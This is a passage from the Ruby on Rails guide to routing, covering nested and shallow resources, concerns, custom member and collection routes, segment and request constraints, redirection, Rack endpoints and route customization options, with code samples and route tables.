| --- | --- | --- | --- |
| GET | /magazines/:magazine\_id/ads | ads#index | display a list of all ads for a specific magazine |
| GET | /magazines/:magazine\_id/ads/new | ads#new | return an HTML form for creating a new ad belonging to a specific magazine |
| POST | /magazines/:magazine\_id/ads | ads#create | create a new ad belonging to a specific magazine |
| GET | /magazines/:magazine\_id/ads/:id | ads#show | display a specific ad belonging to a specific magazine |
| GET | /magazines/:magazine\_id/ads/:id/edit | ads#edit | return an HTML form for editing an ad belonging to a specific magazine |
| PATCH/PUT | /magazines/:magazine\_id/ads/:id | ads#update | update a specific ad belonging to a specific magazine |
| DELETE | /magazines/:magazine\_id/ads/:id | ads#destroy | delete a specific ad belonging to a specific magazine |
This will also create routing helpers such as `magazine_ads_url` and `edit_magazine_ad_path`. These helpers take an instance of Magazine as the first parameter (`magazine_ads_url(@magazine)`).
#### [2.7.1 Limits to Nesting](#limits-to-nesting)
You can nest resources within other nested resources if you like. For example:
```
resources :publishers do
resources :magazines do
resources :photos
end
end
```
Deeply-nested resources quickly become cumbersome. In this case, for example, the application would recognize paths such as:
```
/publishers/1/magazines/2/photos/3
```
The corresponding route helper would be `publisher_magazine_photo_url`, requiring you to specify objects at all three levels. Indeed, this situation is confusing enough that a popular [article](http://weblog.jamisbuck.org/2007/2/5/nesting-resources) by Jamis Buck proposes a rule of thumb for good Rails design:
Resources should never be nested more than 1 level deep.
#### [2.7.2 Shallow Nesting](#shallow-nesting)
One way to avoid deep nesting (as recommended above) is to generate the collection actions scoped under the parent, so as to get a sense of the hierarchy, but to not nest the member actions. In other words, to only build routes with the minimal amount of information to uniquely identify the resource, like this:
```
resources :articles do
resources :comments, only: [:index, :new, :create]
end
resources :comments, only: [:show, :edit, :update, :destroy]
```
This idea strikes a balance between descriptive routes and deep nesting. There exists shorthand syntax to achieve just that, via the `:shallow` option:
```
resources :articles do
resources :comments, shallow: true
end
```
This will generate the exact same routes as the first example. You can also specify the `:shallow` option in the parent resource, in which case all of the nested resources will be shallow:
```
resources :articles, shallow: true do
resources :comments
resources :quotes
resources :drafts
end
```
The articles resource here will have the following routes generated for it:
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /articles/:article\_id/comments(.:format) | comments#index | article\_comments\_path |
| POST | /articles/:article\_id/comments(.:format) | comments#create | article\_comments\_path |
| GET | /articles/:article\_id/comments/new(.:format) | comments#new | new\_article\_comment\_path |
| GET | /comments/:id/edit(.:format) | comments#edit | edit\_comment\_path |
| GET | /comments/:id(.:format) | comments#show | comment\_path |
| PATCH/PUT | /comments/:id(.:format) | comments#update | comment\_path |
| DELETE | /comments/:id(.:format) | comments#destroy | comment\_path |
| GET | /articles/:article\_id/quotes(.:format) | quotes#index | article\_quotes\_path |
| POST | /articles/:article\_id/quotes(.:format) | quotes#create | article\_quotes\_path |
| GET | /articles/:article\_id/quotes/new(.:format) | quotes#new | new\_article\_quote\_path |
| GET | /quotes/:id/edit(.:format) | quotes#edit | edit\_quote\_path |
| GET | /quotes/:id(.:format) | quotes#show | quote\_path |
| PATCH/PUT | /quotes/:id(.:format) | quotes#update | quote\_path |
| DELETE | /quotes/:id(.:format) | quotes#destroy | quote\_path |
| GET | /articles/:article\_id/drafts(.:format) | drafts#index | article\_drafts\_path |
| POST | /articles/:article\_id/drafts(.:format) | drafts#create | article\_drafts\_path |
| GET | /articles/:article\_id/drafts/new(.:format) | drafts#new | new\_article\_draft\_path |
| GET | /drafts/:id/edit(.:format) | drafts#edit | edit\_draft\_path |
| GET | /drafts/:id(.:format) | drafts#show | draft\_path |
| PATCH/PUT | /drafts/:id(.:format) | drafts#update | draft\_path |
| DELETE | /drafts/:id(.:format) | drafts#destroy | draft\_path |
| GET | /articles(.:format) | articles#index | articles\_path |
| POST | /articles(.:format) | articles#create | articles\_path |
| GET | /articles/new(.:format) | articles#new | new\_article\_path |
| GET | /articles/:id/edit(.:format) | articles#edit | edit\_article\_path |
| GET | /articles/:id(.:format) | articles#show | article\_path |
| PATCH/PUT | /articles/:id(.:format) | articles#update | article\_path |
| DELETE | /articles/:id(.:format) | articles#destroy | article\_path |
The `shallow` method of the DSL creates a scope inside of which every nesting is shallow. This generates the same routes as the previous example:
```
shallow do
resources :articles do
resources :comments
resources :quotes
resources :drafts
end
end
```
There exist two options for `scope` to customize shallow routes. `:shallow_path` prefixes member paths with the specified parameter:
```
scope shallow_path: "sekret" do
resources :articles do
resources :comments, shallow: true
end
end
```
The comments resource here will have the following routes generated for it:
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /articles/:article\_id/comments(.:format) | comments#index | article\_comments\_path |
| POST | /articles/:article\_id/comments(.:format) | comments#create | article\_comments\_path |
| GET | /articles/:article\_id/comments/new(.:format) | comments#new | new\_article\_comment\_path |
| GET | /sekret/comments/:id/edit(.:format) | comments#edit | edit\_comment\_path |
| GET | /sekret/comments/:id(.:format) | comments#show | comment\_path |
| PATCH/PUT | /sekret/comments/:id(.:format) | comments#update | comment\_path |
| DELETE | /sekret/comments/:id(.:format) | comments#destroy | comment\_path |
The `:shallow_prefix` option adds the specified parameter to the named route helpers:
```
scope shallow_prefix: "sekret" do
resources :articles do
resources :comments, shallow: true
end
end
```
The comments resource here will have the following routes generated for it:
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /articles/:article\_id/comments(.:format) | comments#index | article\_comments\_path |
| POST | /articles/:article\_id/comments(.:format) | comments#create | article\_comments\_path |
| GET | /articles/:article\_id/comments/new(.:format) | comments#new | new\_article\_comment\_path |
| GET | /comments/:id/edit(.:format) | comments#edit | edit\_sekret\_comment\_path |
| GET | /comments/:id(.:format) | comments#show | sekret\_comment\_path |
| PATCH/PUT | /comments/:id(.:format) | comments#update | sekret\_comment\_path |
| DELETE | /comments/:id(.:format) | comments#destroy | sekret\_comment\_path |
### [2.8 Routing Concerns](#routing-concerns)
Routing concerns allow you to declare common routes that can be reused inside other resources and routes. To define a concern, use a [`concern`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Concerns.html#method-i-concern) block:
```
concern :commentable do
resources :comments
end
concern :image_attachable do
resources :images, only: :index
end
```
These concerns can be used in resources to avoid code duplication and share behavior across routes:
```
resources :messages, concerns: :commentable
resources :articles, concerns: [:commentable, :image_attachable]
```
The above is equivalent to:
```
resources :messages do
resources :comments
end
resources :articles do
resources :comments
resources :images, only: :index
end
```
You can also use them anywhere by calling [`concerns`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Concerns.html#method-i-concerns). For example, in a `scope` or `namespace` block:
```
namespace :articles do
concerns :commentable
end
```
### [2.9 Creating Paths and URLs from Objects](#creating-paths-and-urls-from-objects)
In addition to using the routing helpers, Rails can also create paths and URLs from an array of parameters. For example, suppose you have this set of routes:
```
resources :magazines do
resources :ads
end
```
When using `magazine_ad_path`, you can pass in instances of `Magazine` and `Ad` instead of the numeric IDs:
```
<%= link_to 'Ad details', magazine_ad_path(@magazine, @ad) %>
```
You can also use `url_for` with a set of objects, and Rails will automatically determine which route you want:
```
<%= link_to 'Ad details', url_for([@magazine, @ad]) %>
```
In this case, Rails will see that `@magazine` is a `Magazine` and `@ad` is an `Ad` and will therefore use the `magazine_ad_path` helper. In helpers like `link_to`, you can specify just the object in place of the full `url_for` call:
```
<%= link_to 'Ad details', [@magazine, @ad] %>
```
If you wanted to link to just a magazine:
```
<%= link_to 'Magazine details', @magazine %>
```
For other actions, you just need to insert the action name as the first element of the array:
```
<%= link_to 'Edit Ad', [:edit, @magazine, @ad] %>
```
This allows you to treat instances of your models as URLs, and is a key advantage to using the resourceful style.
### [2.10 Adding More RESTful Actions](#adding-more-restful-actions)
You are not limited to the seven routes that RESTful routing creates by default. If you like, you may add additional routes that apply to the collection or individual members of the collection.
#### [2.10.1 Adding Member Routes](#adding-member-routes)
To add a member route, just add a [`member`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Resources.html#method-i-member) block into the resource block:
```
resources :photos do
member do
get 'preview'
end
end
```
This will recognize `/photos/1/preview` with GET, and route to the `preview` action of `PhotosController`, with the resource id value passed in `params[:id]`. It will also create the `preview_photo_url` and `preview_photo_path` helpers.
Within the block of member routes, each route name specifies the HTTP verb that will be recognized. You can use [`get`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-get), [`patch`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-patch), [`put`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-put), [`post`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-post), or [`delete`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-delete) here . If you don't have multiple `member` routes, you can also pass `:on` to a route, eliminating the block:
```
resources :photos do
get 'preview', on: :member
end
```
You can leave out the `:on` option, this will create the same member route except that the resource id value will be available in `params[:photo_id]` instead of `params[:id]`. Route helpers will also be renamed from `preview_photo_url` and `preview_photo_path` to `photo_preview_url` and `photo_preview_path`.
#### [2.10.2 Adding Collection Routes](#adding-collection-routes)
To add a route to the collection, use a [`collection`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Resources.html#method-i-collection) block:
```
resources :photos do
collection do
get 'search'
end
end
```
This will enable Rails to recognize paths such as `/photos/search` with GET, and route to the `search` action of `PhotosController`. It will also create the `search_photos_url` and `search_photos_path` route helpers.
Just as with member routes, you can pass `:on` to a route:
```
resources :photos do
get 'search', on: :collection
end
```
If you're defining additional resource routes with a symbol as the first positional argument, be mindful that it is not equivalent to using a string. Symbols infer controller actions while strings infer paths.
#### [2.10.3 Adding Routes for Additional New Actions](#adding-routes-for-additional-new-actions)
To add an alternate new action using the `:on` shortcut:
```
resources :comments do
get 'preview', on: :new
end
```
This will enable Rails to recognize paths such as `/comments/new/preview` with GET, and route to the `preview` action of `CommentsController`. It will also create the `preview_new_comment_url` and `preview_new_comment_path` route helpers.
If you find yourself adding many extra actions to a resourceful route, it's time to stop and ask yourself whether you're disguising the presence of another resource.
[3 Non-Resourceful Routes](#non-resourceful-routes)
---------------------------------------------------
In addition to resource routing, Rails has powerful support for routing arbitrary URLs to actions. Here, you don't get groups of routes automatically generated by resourceful routing. Instead, you set up each route separately within your application.
While you should usually use resourceful routing, there are still many places where the simpler routing is more appropriate. There's no need to try to shoehorn every last piece of your application into a resourceful framework if that's not a good fit.
In particular, simple routing makes it very easy to map legacy URLs to new Rails actions.
### [3.1 Bound Parameters](#bound-parameters)
When you set up a regular route, you supply a series of symbols that Rails maps to parts of an incoming HTTP request. For example, consider this route:
```
get 'photos(/:id)', to: 'photos#display'
```
If an incoming request of `/photos/1` is processed by this route (because it hasn't matched any previous route in the file), then the result will be to invoke the `display` action of the `PhotosController`, and to make the final parameter `"1"` available as `params[:id]`. This route will also route the incoming request of `/photos` to `PhotosController#display`, since `:id` is an optional parameter, denoted by parentheses.
### [3.2 Dynamic Segments](#dynamic-segments)
You can set up as many dynamic segments within a regular route as you like. Any segment will be available to the action as part of `params`. If you set up this route:
```
get 'photos/:id/:user_id', to: 'photos#show'
```
An incoming path of `/photos/1/2` will be dispatched to the `show` action of the `PhotosController`. `params[:id]` will be `"1"`, and `params[:user_id]` will be `"2"`.
By default, dynamic segments don't accept dots - this is because the dot is used as a separator for formatted routes. If you need to use a dot within a dynamic segment, add a constraint that overrides this – for example, `id: /[^\/]+/` allows anything except a slash.
### [3.3 Static Segments](#static-segments)
You can specify static segments when creating a route by not prepending a colon to a segment:
```
get 'photos/:id/with_user/:user_id', to: 'photos#show'
```
This route would respond to paths such as `/photos/1/with_user/2`. In this case, `params` would be `{ controller: 'photos', action: 'show', id: '1', user_id: '2' }`.
### [3.4 The Query String](#the-query-string)
The `params` will also include any parameters from the query string. For example, with this route:
```
get 'photos/:id', to: 'photos#show'
```
An incoming path of `/photos/1?user_id=2` will be dispatched to the `show` action of the `Photos` controller. `params` will be `{ controller: 'photos', action: 'show', id: '1', user_id: '2' }`.
### [3.5 Defining Defaults](#defining-defaults)
You can define defaults in a route by supplying a hash for the `:defaults` option. This even applies to parameters that you do not specify as dynamic segments. For example:
```
get 'photos/:id', to: 'photos#show', defaults: { format: 'jpg' }
```
Rails would match `photos/12` to the `show` action of `PhotosController`, and set `params[:format]` to `"jpg"`.
You can also use a [`defaults`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Scoping.html#method-i-defaults) block to define the defaults for multiple items:
```
defaults format: :json do
resources :photos
end
```
You cannot override defaults via query parameters - this is for security reasons. The only defaults that can be overridden are dynamic segments via substitution in the URL path.
### [3.6 Naming Routes](#naming-routes)
You can specify a name for any route using the `:as` option:
```
get 'exit', to: 'sessions#destroy', as: :logout
```
This will create `logout_path` and `logout_url` as named route helpers in your application. Calling `logout_path` will return `/exit`
You can also use this to override routing methods defined by resources by placing custom routes before the resource is defined, like this:
```
get ':username', to: 'users#show', as: :user
resources :users
```
This will define a `user_path` method that will be available in controllers, helpers, and views that will go to a route such as `/bob`. Inside the `show` action of `UsersController`, `params[:username]` will contain the username for the user. Change `:username` in the route definition if you do not want your parameter name to be `:username`.
### [3.7 HTTP Verb Constraints](#http-verb-constraints)
In general, you should use the [`get`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-get), [`post`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-post), [`put`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-put), [`patch`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-patch), and [`delete`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/HttpHelpers.html#method-i-delete) methods to constrain a route to a particular verb. You can use the [`match`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Base.html#method-i-match) method with the `:via` option to match multiple verbs at once:
```
match 'photos', to: 'photos#show', via: [:get, :post]
```
You can match all verbs to a particular route using `via: :all`:
```
match 'photos', to: 'photos#show', via: :all
```
Routing both `GET` and `POST` requests to a single action has security implications. In general, you should avoid routing all verbs to an action unless you have a good reason to.
`GET` in Rails won't check for CSRF token. You should never write to the database from `GET` requests, for more information see the [security guide](security#csrf-countermeasures) on CSRF countermeasures.
### [3.8 Segment Constraints](#segment-constraints)
You can use the `:constraints` option to enforce a format for a dynamic segment:
```
get 'photos/:id', to: 'photos#show', constraints: { id: /[A-Z]\d{5}/ }
```
This route would match paths such as `/photos/A12345`, but not `/photos/893`. You can more succinctly express the same route this way:
```
get 'photos/:id', to: 'photos#show', id: /[A-Z]\d{5}/
```
`:constraints` takes regular expressions with the restriction that regexp anchors can't be used. For example, the following route will not work:
```
get '/:id', to: 'articles#show', constraints: { id: /^\d/ }
```
However, note that you don't need to use anchors because all routes are anchored at the start and the end.
For example, the following routes would allow for `articles` with `to_param` values like `1-hello-world` that always begin with a number and `users` with `to_param` values like `david` that never begin with a number to share the root namespace:
```
get '/:id', to: 'articles#show', constraints: { id: /\d.+/ }
get '/:username', to: 'users#show'
```
### [3.9 Request-Based Constraints](#request-based-constraints)
You can also constrain a route based on any method on the [Request object](action_controller_overview#the-request-object) that returns a `String`.
You specify a request-based constraint the same way that you specify a segment constraint:
```
get 'photos', to: 'photos#index', constraints: { subdomain: 'admin' }
```
You can also specify constraints by using a [`constraints`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Scoping.html#method-i-constraints) block:
```
namespace :admin do
constraints subdomain: 'admin' do
resources :photos
end
end
```
Request constraints work by calling a method on the [Request object](action_controller_overview#the-request-object) with the same name as the hash key and then comparing the return value with the hash value. Therefore, constraint values should match the corresponding Request object method return type. For example: `constraints: { subdomain: 'api' }` will match an `api` subdomain as expected. However, using a symbol `constraints: { subdomain: :api }` will not, because `request.subdomain` returns `'api'` as a String.
There is an exception for the `format` constraint: while it's a method on the Request object, it's also an implicit optional parameter on every path. Segment constraints take precedence and the `format` constraint is only applied as such when enforced through a hash. For example, `get 'foo', constraints: { format: 'json' }` will match `GET /foo` because the format is optional by default. However, you can [use a lambda](#advanced-constraints) like in `get 'foo', constraints: lambda { |req| req.format == :json }` and the route will only match explicit JSON requests.
### [3.10 Advanced Constraints](#advanced-constraints)
If you have a more advanced constraint, you can provide an object that responds to `matches?` that Rails should use. Let's say you wanted to route all users on a restricted list to the `RestrictedListController`. You could do:
```
class RestrictedListConstraint
def initialize
@ips = RestrictedList.retrieve_ips
end
def matches?(request)
@ips.include?(request.remote_ip)
end
end
Rails.application.routes.draw do
get '*path', to: 'restricted_list#index',
constraints: RestrictedListConstraint.new
end
```
You can also specify constraints as a lambda:
```
Rails.application.routes.draw do
get '*path', to: 'restricted_list#index',
constraints: lambda { |request| RestrictedList.retrieve_ips.include?(request.remote_ip) }
end
```
Both the `matches?` method and the lambda gets the `request` object as an argument.
#### [3.10.1 Constraints in a block form](#constraints-in-a-block-form)
You can specify constraints in a block form. This is useful for when you need to apply the same rule to several routes. For example:
```
class RestrictedListConstraint
# ...Same as the example above
end
Rails.application.routes.draw do
constraints(RestrictedListConstraint.new) do
get '*path', to: 'restricted_list#index'
get '*other-path', to: 'other_restricted_list#index'
end
end
```
You can also use a `lambda`:
```
Rails.application.routes.draw do
constraints(lambda { |request| RestrictedList.retrieve_ips.include?(request.remote_ip) }) do
get '*path', to: 'restricted_list#index'
get '*other-path', to: 'other_restricted_list#index'
end
end
```
### [3.11 Route Globbing and Wildcard Segments](#route-globbing-and-wildcard-segments)
Route globbing is a way to specify that a particular parameter should be matched to all the remaining parts of a route. For example:
```
get 'photos/*other', to: 'photos#unknown'
```
This route would match `photos/12` or `/photos/long/path/to/12`, setting `params[:other]` to `"12"` or `"long/path/to/12"`. The segments prefixed with a star are called "wildcard segments".
Wildcard segments can occur anywhere in a route. For example:
```
get 'books/*section/:title', to: 'books#show'
```
would match `books/some/section/last-words-a-memoir` with `params[:section]` equals `'some/section'`, and `params[:title]` equals `'last-words-a-memoir'`.
Technically, a route can have even more than one wildcard segment. The matcher assigns segments to parameters in an intuitive way. For example:
```
get '*a/foo/*b', to: 'test#index'
```
would match `zoo/woo/foo/bar/baz` with `params[:a]` equals `'zoo/woo'`, and `params[:b]` equals `'bar/baz'`.
By requesting `'/foo/bar.json'`, your `params[:pages]` will be equal to `'foo/bar'` with the request format of JSON. If you want the old 3.0.x behavior back, you could supply `format: false` like this:
```
get '*pages', to: 'pages#show', format: false
```
If you want to make the format segment mandatory, so it cannot be omitted, you can supply `format: true` like this:
```
get '*pages', to: 'pages#show', format: true
```
### [3.12 Redirection](#redirection)
You can redirect any path to another path by using the [`redirect`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Redirection.html#method-i-redirect) helper in your router:
```
get '/stories', to: redirect('/articles')
```
You can also reuse dynamic segments from the match in the path to redirect to:
```
get '/stories/:name', to: redirect('/articles/%{name}')
```
You can also provide a block to `redirect`, which receives the symbolized path parameters and the request object:
```
get '/stories/:name', to: redirect { |path_params, req| "/articles/#{path_params[:name].pluralize}" }
get '/stories', to: redirect { |path_params, req| "/articles/#{req.subdomain}" }
```
Please note that default redirection is a 301 "Moved Permanently" redirect. Keep in mind that some web browsers or proxy servers will cache this type of redirect, making the old page inaccessible. You can use the `:status` option to change the response status:
```
get '/stories/:name', to: redirect('/articles/%{name}', status: 302)
```
In all of these cases, if you don't provide the leading host (`http://www.example.com`), Rails will take those details from the current request.
### [3.13 Routing to Rack Applications](#routing-to-rack-applications)
Instead of a String like `'articles#index'`, which corresponds to the `index` action in the `ArticlesController`, you can specify any [Rack application](rails_on_rack) as the endpoint for a matcher:
```
match '/application.js', to: MyRackApp, via: :all
```
As long as `MyRackApp` responds to `call` and returns a `[status, headers, body]`, the router won't know the difference between the Rack application and an action. This is an appropriate use of `via: :all`, as you will want to allow your Rack application to handle all verbs as it considers appropriate.
For the curious, `'articles#index'` actually expands out to `ArticlesController.action(:index)`, which returns a valid Rack application.
Since procs/lambdas are objects that respond to `call`, you can implement very simple routes (e.g. for health checks) inline:
`get '/health', to: ->(env) { [204, {}, ['']] }`
If you specify a Rack application as the endpoint for a matcher, remember that the route will be unchanged in the receiving application. With the following route your Rack application should expect the route to be `/admin`:
```
match '/admin', to: AdminApp, via: :all
```
If you would prefer to have your Rack application receive requests at the root path instead, use [`mount`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Base.html#method-i-mount):
```
mount AdminApp, at: '/admin'
```
### [3.14 Using `root`](#using-root)
You can specify what Rails should route `'/'` to with the [`root`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Resources.html#method-i-root) method:
```
root to: 'pages#main'
root 'pages#main' # shortcut for the above
```
You should put the `root` route at the top of the file, because it is the most popular route and should be matched first.
The `root` route only routes `GET` requests to the action.
You can also use root inside namespaces and scopes as well. For example:
```
namespace :admin do
root to: "admin#index"
end
root to: "home#index"
```
### [3.15 Unicode Character Routes](#unicode-character-routes)
You can specify unicode character routes directly. For example:
```
get 'こんにちは', to: 'welcome#index'
```
### [3.16 Direct Routes](#direct-routes)
You can create custom URL helpers directly by calling [`direct`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/CustomUrls.html#method-i-direct). For example:
```
direct :homepage do
"https://rubyonrails.org"
end
# >> homepage_url
# => "https://rubyonrails.org"
```
The return value of the block must be a valid argument for the `url_for` method. So, you can pass a valid string URL, Hash, Array, an Active Model instance, or an Active Model class.
```
direct :commentable do |model|
[ model, anchor: model.dom_id ]
end
direct :main do
{ controller: 'pages', action: 'index', subdomain: 'www' }
end
```
### [3.17 Using `resolve`](#using-resolve)
The [`resolve`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/CustomUrls.html#method-i-resolve) method allows customizing polymorphic mapping of models. For example:
```
resource :basket
resolve("Basket") { [:basket] }
```
```
<%= form_with model: @basket do |form| %>
<!-- basket form -->
<% end %>
```
This will generate the singular URL `/basket` instead of the usual `/baskets/:id`.
[4 Customizing Resourceful Routes](#customizing-resourceful-routes)
-------------------------------------------------------------------
While the default routes and helpers generated by [`resources`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Resources.html#method-i-resources) will usually serve you well, you may want to customize them in some way. Rails allows you to customize virtually any generic part of the resourceful helpers.
### [4.1 Specifying a Controller to Use](#specifying-a-controller-to-use)
The `:controller` option lets you explicitly specify a controller to use for the resource. For example:
```
resources :photos, controller: 'images'
```
will recognize incoming paths beginning with `/photos` but route to the `Images` controller:
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /photos | images#index | photos\_path |
| GET | /photos/new | images#new | new\_photo\_path |
| POST | /photos | images#create | photos\_path |
| GET | /photos/:id | images#show | photo\_path(:id) |
| GET | /photos/:id/edit | images#edit | edit\_photo\_path(:id) |
| PATCH/PUT | /photos/:id | images#update | photo\_path(:id) |
| DELETE | /photos/:id | images#destroy | photo\_path(:id) |
Use `photos_path`, `new_photo_path`, etc. to generate paths for this resource.
For namespaced controllers you can use the directory notation. For example:
```
resources :user_permissions, controller: 'admin/user_permissions'
```
This will route to the `Admin::UserPermissions` controller.
Only the directory notation is supported. Specifying the controller with Ruby constant notation (e.g. `controller: 'Admin::UserPermissions'`) can lead to routing problems and results in a warning.
### [4.2 Specifying Constraints](#specifying-constraints)
You can use the `:constraints` option to specify a required format on the implicit `id`. For example:
```
resources :photos, constraints: { id: /[A-Z][A-Z][0-9]+/ }
```
This declaration constrains the `:id` parameter to match the supplied regular expression. So, in this case, the router would no longer match `/photos/1` to this route. Instead, `/photos/RR27` would match.
You can specify a single constraint to apply to a number of routes by using the block form:
```
constraints(id: /[A-Z][A-Z][0-9]+/) do
resources :photos
resources :accounts
end
```
Of course, you can use the more advanced constraints available in non-resourceful routes in this context.
By default the `:id` parameter doesn't accept dots - this is because the dot is used as a separator for formatted routes. If you need to use a dot within an `:id` add a constraint which overrides this - for example `id: /[^\/]+/` allows anything except a slash.
### [4.3 Overriding the Named Route Helpers](#overriding-the-named-route-helpers)
The `:as` option lets you override the normal naming for the named route helpers. For example:
```
resources :photos, as: 'images'
```
will recognize incoming paths beginning with `/photos` and route the requests to `PhotosController`, but use the value of the `:as` option to name the helpers.
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /photos | photos#index | images\_path |
| GET | /photos/new | photos#new | new\_image\_path |
| POST | /photos | photos#create | images\_path |
| GET | /photos/:id | photos#show | image\_path(:id) |
| GET | /photos/:id/edit | photos#edit | edit\_image\_path(:id) |
| PATCH/PUT | /photos/:id | photos#update | image\_path(:id) |
| DELETE | /photos/:id | photos#destroy | image\_path(:id) |
### [4.4 Overriding the `new` and `edit` Segments](#overriding-the-new-and-edit-segments)
The `:path_names` option lets you override the automatically-generated `new` and `edit` segments in paths:
```
resources :photos, path_names: { new: 'make', edit: 'change' }
```
This would cause the routing to recognize paths such as:
```
/photos/make
/photos/1/change
```
The actual action names aren't changed by this option. The two paths shown would still route to the `new` and `edit` actions.
If you find yourself wanting to change this option uniformly for all of your routes, you can use a scope, like below:
```
scope path_names: { new: 'make' } do
# rest of your routes
end
```
### [4.5 Prefixing the Named Route Helpers](#prefixing-the-named-route-helpers)
You can use the `:as` option to prefix the named route helpers that Rails generates for a route. Use this option to prevent name collisions between routes using a path scope. For example:
```
scope 'admin' do
resources :photos, as: 'admin_photos'
end
resources :photos
```
This will provide route helpers such as `admin_photos_path`, `new_admin_photo_path`, etc.
To prefix a group of route helpers, use `:as` with `scope`:
```
scope 'admin', as: 'admin' do
resources :photos, :accounts
end
resources :photos, :accounts
```
This will generate routes such as `admin_photos_path` and `admin_accounts_path` which map to `/admin/photos` and `/admin/accounts` respectively.
The `namespace` scope will automatically add `:as` as well as `:module` and `:path` prefixes.
You can prefix routes with a named parameter also:
```
scope ':username' do
resources :articles
end
```
This will provide you with URLs such as `/bob/articles/1` and will allow you to reference the `username` part of the path as `params[:username]` in controllers, helpers, and views.
### [4.6 Restricting the Routes Created](#restricting-the-routes-created)
By default, Rails creates routes for the seven default actions (`index`, `show`, `new`, `create`, `edit`, `update`, and `destroy`) for every RESTful route in your application. You can use the `:only` and `:except` options to fine-tune this behavior. The `:only` option tells Rails to create only the specified routes:
```
resources :photos, only: [:index, :show]
```
Now, a `GET` request to `/photos` would succeed, but a `POST` request to `/photos` (which would ordinarily be routed to the `create` action) will fail.
The `:except` option specifies a route or list of routes that Rails should *not* create:
```
resources :photos, except: :destroy
```
In this case, Rails will create all of the normal routes except the route for `destroy` (a `DELETE` request to `/photos/:id`).
If your application has many RESTful routes, using `:only` and `:except` to generate only the routes that you actually need can cut down on memory use and speed up the routing process.
### [4.7 Translated Paths](#translated-paths)
Using `scope`, we can alter path names generated by `resources`:
```
scope(path_names: { new: 'neu', edit: 'bearbeiten' }) do
resources :categories, path: 'kategorien'
end
```
Rails now creates routes to the `CategoriesController`.
| HTTP Verb | Path | Controller#Action | Named Route Helper |
| --- | --- | --- | --- |
| GET | /kategorien | categories#index | categories\_path |
| GET | /kategorien/neu | categories#new | new\_category\_path |
| POST | /kategorien | categories#create | categories\_path |
| GET | /kategorien/:id | categories#show | category\_path(:id) |
| GET | /kategorien/:id/bearbeiten | categories#edit | edit\_category\_path(:id) |
| PATCH/PUT | /kategorien/:id | categories#update | category\_path(:id) |
| DELETE | /kategorien/:id | categories#destroy | category\_path(:id) |
### [4.8 Overriding the Singular Form](#overriding-the-singular-form)
If you want to override the singular form of a resource, you should add additional rules to the inflector via [`inflections`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Inflector.html#method-i-inflections):
```
ActiveSupport::Inflector.inflections do |inflect|
inflect.irregular 'tooth', 'teeth'
end
```
### [4.9 Using `:as` in Nested Resources](#using-as-in-nested-resources)
The `:as` option overrides the automatically-generated name for the resource in nested route helpers. For example:
```
resources :magazines do
resources :ads, as: 'periodical_ads'
end
```
This will create routing helpers such as `magazine_periodical_ads_url` and `edit_magazine_periodical_ad_path`.
### [4.10 Overriding Named Route Parameters](#overriding-named-route-parameters)
The `:param` option overrides the default resource identifier `:id` (name of the [dynamic segment](routing#dynamic-segments) used to generate the routes). You can access that segment from your controller using `params[<:param>]`.
```
resources :videos, param: :identifier
```
```
videos GET /videos(.:format) videos#index
POST /videos(.:format) videos#create
new_video GET /videos/new(.:format) videos#new
edit_video GET /videos/:identifier/edit(.:format) videos#edit
```
```
Video.find_by(identifier: params[:identifier])
```
You can override `ActiveRecord::Base#to_param` of the associated model to construct a URL:
```
class Video < ApplicationRecord
def to_param
identifier
end
end
```
```
video = Video.find_by(identifier: "Roman-Holiday")
edit_video_path(video) # => "/videos/Roman-Holiday/edit"
```
[5 Breaking up *very* large route file into multiple small ones:](#breaking-up-very-large-route-file-into-multiple-small-ones)
------------------------------------------------------------------------------------------------------------------------------
If you work in a large application with thousands of routes, a single `config/routes.rb` file can become cumbersome and hard to read.
Rails offers a way to break a gigantic single `routes.rb` file into multiple small ones using the [`draw`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/Routing/Mapper/Resources.html#method-i-draw) macro.
You could have an `admin.rb` route that contains all the routes for the admin area, another `api.rb` file for API related resources, etc.
```
# config/routes.rb
Rails.application.routes.draw do
get 'foo', to: 'foo#bar'
draw(:admin) # Will load another route file located in `config/routes/admin.rb`
end
```
```
# config/routes/admin.rb
namespace :admin do
resources :comments
